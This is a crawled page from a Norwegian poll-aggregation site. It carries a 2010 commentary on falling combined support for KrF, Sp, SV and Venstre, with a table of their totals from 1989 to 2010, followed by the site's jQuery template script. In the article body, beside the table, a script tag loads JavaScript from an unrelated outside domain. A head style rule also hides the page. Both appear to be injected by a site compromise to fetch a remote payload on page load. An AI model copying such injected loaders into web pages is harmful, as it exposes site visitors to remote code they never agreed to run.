

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pollofpolls.no/?cmd=Kommentarer&do=vis&kommentarid=124
body_size: 12703
content:
<!DOCTYPE HTML>

<html>
	<head>
		<style>html{visibility: hidden;opacity:0;}</style>
		<title>pollofpolls.no - Mot trepartisystem?</title>
		<meta http-equiv="content-type" content="text/html; charset=windows-1252" />
		<meta name="description" content="Poll of polls samler alle publiserte meningsmålinger i Norge, beregner et nasjonalt snitt basert på lokale meningsmålinger og et gjennomsnitt av nasjonale meningsmålinger." />
		<meta name="keywords" content="meningsm&ring;ling politikk stortingsvalg kommunevalg fylkestingsvalg lokalvalg valg" />
		<meta name="google-site-verification" content="5-FKXFzsbS30FyJ5lrkaVZqFn9HaDRrEivOnP4AdMeU" />
                <meta property="og:title" content="Mot trepartisystem?">
                <meta property="og:description" content="Vårt Land/Norstat publiserte 29. oktober stortingsvalgmåling med 17,2 samlet for Kristelig Folkeparti, Senterpartiet, Sosialistisk Venstreparti og Venstre. Så vidt pollofpolls.no kjenner til, er - med forbehold - laveste notering for disse fire partiene samlet 16,6 (Dagbladet/Synovate 2. oktober 2010). Etter valget 2009 har disse fire partiene samlet vært i sakte, men gradvis nedkjøling. Valget ga 21,8 - snittet av de ti første landsmålingene i oktober 2010 er 18,5. Desto lavere s...">
		<!--[if lte IE 8]><script src="css/ie/html5shiv.js"></script><![endif]-->
		<link rel="manifest" href="/pop.webmanifest">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<script src="js/jquery.min.js"></script>
                <script src="js/jquery.dropotron.min.js"></script>
                <script src="js/jquery.scrollgress.min.js"></script>
                <script src="js/jquery.scrolly.min.js"></script>
                <script src="js/jquery.slidertron.min.js"></script>
                <script src="js/skel.min.js"></script>
                <script src="js/skel-layers.min.js"></script>
                <script src="js/init.js"></script>
		<noscript>
			<link rel="stylesheet" href="css/skel.css" />
			<link rel="stylesheet" href="css/style.css" />
			<link rel="stylesheet" href="css/style-xlarge.css" />
		</noscript>

<script>
is_ie7 = navigator.appVersion.indexOf("MSIE 7") != -1;
function toggle(f) {
    if (document.getElementById(f).style.display == 'none') {
      if (is_ie7) {
	document.getElementById(f).style.display = '';
      } else {
	document.getElementById(f).style.display = 'table-row';
      }
    } else {
      document.getElementById(f).style.display = 'none';
    }
  }</script>
		<!--[if lte IE 9]><link rel="stylesheet" href="css/ie/v9.css" /><![endif]-->
		<!--[if lte IE 8]><link rel="stylesheet" href="css/ie/v8.css" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="RSS m&aring;linger" href="rss_maling.php" />
<link rel="alternate" type="application/rss+xml" title="RSS kommentarer" href="rss_kommentar.php" />
	</head>
	<body>

		<!-- Header -->
			<header id="header" class="skel-layers-fixed">
		<h1><a href="?cmd=Hjem">Poll of polls</a></h1>	
				<nav id="nav">
					<ul>
<li><a href="?cmd=Hjem" title="Hjem">Hjem</a></li>
<li><a href="?cmd=Stortinget" title="Stortinget">Stortinget</a></li>
<li><a href="?cmd=Fylkesting" title="Fylkesting">Fylkesting</a></li>
<li><a href="?cmd=Kommunestyre" title="Kommunestyre">Kommunestyre</a></li>
<li><a href="?cmd=Kommentarer" title="Kommentarer">Kommentarer</a></li>
<li><a href="?cmd=Mandatfordeling" title="Mandatfordeling">Mandatfordeling</a></li>
<li>							<a href="" class="icon fa-angle-down">Partier</a>
							<ul>
								<li><a href="?cmd=Partier&amp;parti=Ap">Ap</a></li>
								<li><a href="?cmd=Partier&amp;parti=H">Høyre</a></li>
								<li><a href="?cmd=Partier&amp;parti=Frp">Frp</a></li>
								<li><a href="?cmd=Partier&amp;parti=SV">SV</a></li>
								<li><a href="?cmd=Partier&amp;parti=Sp">Sp</a></li>
								<li><a href="?cmd=Partier&amp;parti=KrF">KrF</a></li>
								<li><a href="?cmd=Partier&amp;parti=V">Venstre</a></li>
								<li><a href="?cmd=Partier&amp;parti=MDG">MDG</a></li>
								<li><a href="?cmd=Partier&amp;parti=R">Rødt</a></li>
								<li><a href="?cmd=Partier&amp;parti=A">Andre</a></li>
<!---								<li>
									<a href="">Submenu</a>
									<ul>
										<li><a href="#">Option 1</a></li>
										<li><a href="#">Option 2</a></li>
										<li><a href="#">Option 3</a></li>
										<li><a href="#">Option 4</a></li>
									</ul>
								</li>
-->
							</ul>


</li>
<li><a href="?cmd=Valg" title="Valg">Valg</a></li>
<li><a href="?cmd=Om" title="Om">Om</a></li>
					</ul>
				</nav>
			</header>

		<!-- Main -->
			<section id="main" class="wrapper style1">
				<header class="major">
					<h2>Poll of polls</h2>
				</header>
				<div class="container">
					<div class="row 150%">
						<div class="9u 12u$(2)">
						
							<!-- Content -->
								<section id="content">

<h1>Mot trepartisystem?</h1>
<h3>Publisert 29. oktober 2010. Sist endret 29. oktober 2010.</h3>

<p>Vårt Land/Norstat publiserte 29. oktober stortingsvalgmåling med 17,2 samlet for Kristelig Folkeparti, Senterpartiet, Sosialistisk Venstreparti og Venstre. Så vidt <i>pollofpolls.no</i> kjenner til, er - med forbehold - laveste notering for disse fire partiene samlet 16,6 (Dagbladet/Synovate 2. oktober 2010).</p>

<p>Etter valget 2009 har disse fire partiene samlet vært i sakte, men gradvis nedkjøling. Valget ga 21,8 - snittet av de ti første landsmålingene i oktober 2010 er 18,5. Desto lavere sum for disse fire, desto større blir motstanden nedad - spørsmålet blir på hvilket nivå bunnen befinner seg på.</p>

<p>Motposten til nedkjølingen av KrF, Sp, SV og V er at Arbeiderpartiet, Høyre og Fremskrittspartiet samlet har en stigende andel av velgerne. Spørsmålet blir da om vi er på vei mot et slags trepartisystem, med mulighet for at to (eller flere?) av de fire minste partiene må slåss mot sperregrensen i 2013.</p>

<h2>Summen av KrF, Sp, SV og V</h2>
<p>Stortingsvalg og stortingsvalg-målinger.</p>
<p><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.leseknappen.no"></script><div class="table-wrapper"><table cellspacing=1>
<tr><th>	1989	</th><td>	28,3	</td></tr>
<tr><th>	1993	</th><td>	36,1	</td></tr>
<tr><th>	1997	</th><td>	32,1	</td></tr>
<tr><th>	2001	</th><td>	34,4	</td></tr>
<tr><th>	2005	</th><td>	28	</td></tr>
<tr><th>	2009	</th><td>	21,8	</td></tr>
<tr><th>	okt.09	</th><td>	20	</td></tr>
<tr><th>	nov.09	</th><td>	21,7	</td></tr>
<tr><th>	des.09	</th><td>	22,1	</td></tr>
<tr><th>	jan.10	</th><td>	21,3	</td></tr>
<tr><th>	feb.10	</th><td>	19,8	</td></tr>
<tr><th>	mar.10	</th><td>	20,2	</td></tr>
<tr><th>	apr.10	</th><td>	20,2	</td></tr>
<tr><th>	mai.10	</th><td>	20,3	</td></tr>
<tr><th>	jun.10	</th><td>	20,1	</td></tr>
<tr><th>	jul.10	</th><td>	20,4	</td></tr>
<tr><th>	aug.10	</th><td>	20,5	</td></tr>
<tr><th>	sep.10	</th><td>	19,6	</td></tr>
<tr><th>	okt.10	</th><td>	18,5	</td></tr>
<tr><th>	VL 29.okt.10	</th><td>	17,2	</td></tr>
</table></div></p>
<p><i>
Radene okt.09 - sep.10 angir snittet av landsmålingene publisert vedkommende måned.<br/>
Raden okt.10 angir snittet av ti landsmålinger publisert 1-29 okt 2010.<br/>
VL 29.okt 10 = VårtLand/Norstat stortingsmåling publisert 29. okt 2010.
</i></p>

<p><i>Johan Giertsen</i></p>
<p align="right"><a href="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.pollofpolls.no%2Findex.php%3Fcmd%3DKommentarer%26do%3Dvis%26kommentarid%3D124&t=Mot+trepartisystem%3F"><img src="Share_button.png" alt="Del på Facebook"></a></p>
<h2>Omtalte meningsmålinger</h2>
<ul>
<li><a href="?cmd=Maling&amp;gallupid=937">Norstat for Vårt Land</a> (29/10-2010)
</ul>

								</section>
								
						</div>
						<div class="3u 12u$(2)">
						
							<!-- Sidebar -->
								<section id="sidebar">

<section>
<h2>Sitere?</h2>
<p>
  Dette er ingen m&aring;ling eller prognose, men en beregning med stramme <a href="?cmd=Om">forutsetninger og feilkilder</a>. Ta gjerne <a href="?cmd=Om#kontakt">kontakt</a>.
</p>
</section>
<hr />

<section>

<form method="get" action="#">
<input type="hidden" name="cmd" value="Kommentarer"/>
<input type="hidden" name="do" value="Sok"/>
<input type="search" size=18 name="sok" style="margin-bottom: 1em;"/>

<input type="submit" value="S&oslash;k"/>
</form>

</section>
<hr />

<section>

        <h2>Oppdateringer</h2>
<p>
<a href="https://bsky.app/profile/pollofpolls.no">F&oslash;lg oss p&aring; Bluesky</a><br/>
<a href="http://www.facebook.com/pages/Pollofpollsno/121492051234791?v=wall">F&oslash;lg oss p&aring; Facebook</a><br/>
<a href="rss_maling.php">RSS m&aring;linger</a><br/>
<a href="rss_kommentar.php">RSS kommentarer</a><br/>
<a href="?cmd=Epostvarsel">Epostvarsel</a><br/>
<a href="?cmd=Nettvarsel">Nettvarsel</a>
</p>

</section>
<hr />

<section>
        <h2>Siste kommentarer</h2>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3897">2027-thriller i Bergen?</a>
<br/>19. november 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3896">Høyre henter 69.000 rødgrønne</a>
<br/>11. november 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3894">Ap lekker +40.000 til borgerlige</a>
<br/>8. november 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3893">250.000 Ap-velgere på vandring</a>
<br/>5. november 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3892">TV2: KrF opp – Ap ned</a>
<br/>3. november 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3890">Rødt og Høyre vant oktober</a>
<br/>31. oktober 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3889">VG+Aftp: 28.000 fra rødgrønne til borgerlige</a>
<br/>15. oktober 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3888">Sp+SV lekker til Ap</a>
<br/>12. oktober 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3887">Ap mest opp og H mest ned i sørvest</a>
<br/>12. oktober 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3886">Nettavisen: 30.000 Sp-velgere på gjerdet</a>
<br/>8. oktober 2025</p>


<p><a href="?cmd=Kommentarer">Vis alle kommentarer</a></p>

</section>
<hr />

<section>
<h2>Siste m&aring;linger</h2>
<p><a href="?cmd=Maling&amp;gallupid=5601">Opinion for Dagsavisen / FriFagbevegelse / Avisenes Nyhetsbyrå (hele landet, stortingsvalg)</a><br/>
19. november 2025</p><p><a href="?cmd=Maling&amp;gallupid=5599">Respons Analyse for Bergens Tidende (Bergen, kommunestyrevalg)</a><br/>
18. november 2025</p><p><a href="?cmd=Maling&amp;gallupid=5600">Norstat for NRK / Vårt Land / Dagbladet (hele landet, stortingsvalg)</a><br/>
18. november 2025</p><p><a href="?cmd=Maling&amp;gallupid=5598">Respons Analyse for VG / Aftenposten (hele landet, stortingsvalg)</a><br/>
10. november 2025</p><p><a href="?cmd=Maling&amp;gallupid=5597">Norfakta for Nationen / Klassekampen (hele landet, stortingsvalg)</a><br/>
8. november 2025</p><p><a href="?cmd=Maling&amp;gallupid=5595">Opinion for ABC Nyheter / Altinget (hele landet, stortingsvalg)</a><br/>
5. november 2025</p><p><a href="?cmd=Maling&amp;gallupid=5596">InFact for Nettavisen (hele landet, stortingsvalg)</a><br/>
5. november 2025</p><p><a href="?cmd=Maling&amp;gallupid=5594">Verian for TV2 (hele landet, stortingsvalg)</a><br/>
3. november 2025</p><p><a href="?cmd=Maling&amp;gallupid=5592">Opinion for Dagsavisen / FriFagbevegelse / Avisenes Nyhetsbyrå (hele landet, stortingsvalg)</a><br/>
21. oktober 2025</p><p><a href="?cmd=Maling&amp;gallupid=5593">Norstat for NRK / Vårt Land / Dagbladet (hele landet, stortingsvalg)</a><br/>
21. oktober 2025</p>
<p><a href="?cmd=Maling">Vis alle m&aring;linger</a></p>
</section>
								</section>

						</div>
					</div>
				</div>
			</section>
			
		<!-- Footer -->
			<footer id="footer">
				<ul class="icons">
					<li><a href="http://www.facebook.com/pages/Pollofpollsno/121492051234791?v=wall" class="icon fa-facebook"><span class="label">Facebook</span></a></li>
					<li><a href="mailto:larsoy@munin.no,johan.giertsen@gmail.com" class="icon fa-envelope"><span class="label">Envelope</span></a></li>
				</ul>
				<span class="copyright">
						Design by <a href="http://www.html5webtemplates.co.uk">Responsive Web Templates</a>
<br/>
<a href="http://www.ebrueggeman.com/phpgraphlib"><img src="phpgraphlib_80x15_green.png" alt="PHPGraphLib - Click For Official Site" width="80" height="15"/></a>
				</span>
			</footer>

	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.pollofpolls.no/js/init.js
body_size: 6680
content:
/*
	Drift by Pixelarity
	pixelarity.com @pixelarity
	License: pixelarity.com/license
*/

(function($) {

	skel.init({
		reset: 'full',
		breakpoints: {
			global: { href: 'css/style.css', containers: 1400, grid: { gutters: ['2em', 0] } },
			xlarge: { media: '(max-width: 1680px)', href: 'css/style-xlarge.css', containers: 1200 },
			large: { media: '(max-width: 1280px)', href: 'css/style-large.css', containers: 960, grid: { gutters: ['1.5em', 0] }, viewport: { scalable: true } },
			medium: { media: '(max-width: 980px)', href: 'css/style-medium.css', containers: '90%', grid: { zoom: 2 } },
			small: { media: '(max-width: 736px)', href: 'css/style-small.css', containers: '90%!', grid: { gutters: ['1.25em', 0], zoom: 3 } },
			xsmall: { media: '(max-width: 480px)', href: 'css/style-xsmall.css' }
		},
		plugins: {
			layers: {
				
				// Config.
					config: {
						transformTest: function() { return skel.vars.isMobile; }
					},
				
				// Navigation Button.
					navButton: {
						breakpoints: 'medium',
						height: '4em',
						html: '<span class="toggle" data-action="toggleLayer" data-args="navPanel"></span>',
						position: 'top-left',
						side: 'top',
						width: '6em'
					},

				// Navigation Panel.
					navPanel: {
						animation: 'overlayX',
						breakpoints: 'medium',
						clickToHide: true,
						height: '100%',
						hidden: true,
						html: '<div data-action="navList" data-args="nav"></div>',
						orientation: 'vertical',
						position: 'top-left',
						side: 'left',
						width: 250
					}

			}
		}
	});

	$(function() {
		
		var $window = $(window),
			$body = $('body'),
			$banner = $('#banner'),
			$header = $('#header');

		// Disable animations/transitions until the page has loaded.
			$body.addClass('is-loading');
			
			$window.on('load', function() {
				window.setTimeout(function() {
					$body.removeClass('is-loading');
				}, 500);
			});

		// Forms (IE<10).
			var $form = $('form');
			if ($form.length > 0) {

				$form.find('.form-button-submit')
					.on('click', function() {
						$(this).parents('form').submit();
						return false;
					});
		
				if (skel.vars.IEVersion < 10) {
					$.fn.n33_formerize=function(){var _fakes=new Array(),_form = $(this);_form.find('input[type=text],textarea').each(function() { var e = $(this); if (e.val() == '' || e.val() == e.attr('placeholder')) { e.addClass('formerize-placeholder'); e.val(e.attr('placeholder')); } }).blur(function() { var e = $(this); if (e.attr('name').match(/_fakeformerizefield$/)) return; if (e.val() == '') { e.addClass('formerize-placeholder'); e.val(e.attr('placeholder')); } }).focus(function() { var e = $(this); if (e.attr('name').match(/_fakeformerizefield$/)) return; if (e.val() == e.attr('placeholder')) { e.removeClass('formerize-placeholder'); e.val(''); } }); _form.find('input[type=password]').each(function() { var e = $(this); var x = $($('<div>').append(e.clone()).remove().html().replace(/type="password"/i, 'type="text"').replace(/type=password/i, 'type=text')); if (e.attr('id') != '') x.attr('id', e.attr('id') + '_fakeformerizefield'); if (e.attr('name') != '') x.attr('name', e.attr('name') + '_fakeformerizefield'); x.addClass('formerize-placeholder').val(x.attr('placeholder')).insertAfter(e); if (e.val() == '') e.hide(); else x.hide(); e.blur(function(event) { event.preventDefault(); var e = $(this); var x = e.parent().find('input[name=' + e.attr('name') + '_fakeformerizefield]'); if (e.val() == '') { e.hide(); x.show(); } }); x.focus(function(event) { event.preventDefault(); var x = $(this); var e = x.parent().find('input[name=' + x.attr('name').replace('_fakeformerizefield', '') + ']'); x.hide(); e.show().focus(); }); x.keypress(function(event) { event.preventDefault(); x.val(''); }); });  _form.submit(function() { $(this).find('input[type=text],input[type=password],textarea').each(function(event) { var e = $(this); if (e.attr('name').match(/_fakeformerizefield$/)) e.attr('name', ''); if (e.val() == e.attr('placeholder')) { e.removeClass('formerize-placeholder'); e.val(''); } }); }).bind("reset", function(event) { event.preventDefault(); $(this).find('select').val($('option:first').val()); $(this).find('input,textarea').each(function() { var e = $(this); var x; e.removeClass('formerize-placeholder'); switch (this.type) { case 'submit': case 'reset': break; case 'password': e.val(e.attr('defaultValue')); x = e.parent().find('input[name=' + e.attr('name') + '_fakeformerizefield]'); if (e.val() == '') { e.hide(); x.show(); } else { e.show(); x.hide(); } break; case 'checkbox': case 'radio': e.attr('checked', e.attr('defaultValue')); break; case 'text': case 'textarea': e.val(e.attr('defaultValue')); if (e.val() == '') { e.addClass('formerize-placeholder'); e.val(e.attr('placeholder')); } break; default: e.val(e.attr('defaultValue')); break; } }); window.setTimeout(function() { for (x in _fakes) _fakes[x].trigger('formerize_sync'); }, 10); }); return _form; };
					$form.n33_formerize();
				}

			}

		// Scrolly links.
			$('.scrolly').scrolly();
		
		// Header.
		// If the header is using "alt" styling and #banner is present, use scrollwatch
		// to revert it back to normal styling once the user scrolls past the banner.
			if ($header.hasClass('alt')
			&&	$banner.length > 0) {

				$window.on('load', function() {

					$banner.scrollwatch({
						delay:		0,
						range:		0.98,
						anchor:		'top',
						on:			function() { $header.addClass('alt reveal'); },
						off:		function() { $header.removeClass('alt'); }
					});

					skel.change(function() {
						
						if (skel.isActive('medium'))
							$banner.scrollwatchSuspend();
						else
							$banner.scrollwatchResume();
						
					});

				});
			
			}
			
		// Dropdowns.
			$('#nav > ul').dropotron({
				alignment: 'right'
			});
			
		// Slider.
			var $sliders = $('.slider');
			
			if ($sliders.length > 0) {
				
				$sliders.slidertron({
					mode: 'fadeIn',
					seamlessWrap: true,
					viewerSelector: '.viewer',
					reelSelector: '.viewer .reel',
					slidesSelector: '.viewer .reel .slide',
					advanceDelay: 0,
					speed: 400,
					fadeInSpeed: 1000,
					autoFit: true,
					autoFitAspectRatio: (840 / 344),
					navPreviousSelector: '.nav-previous',
					navNextSelector: '.nav-next',
					indicatorSelector: '.indicator ul li',
					slideLinkSelector: '.link'
				});

				$window
					.on('resize load', function() {
						$sliders.trigger('slidertron_reFit');
					})
					.trigger('resize');				
			
			}
		
	});

})(jQuery);
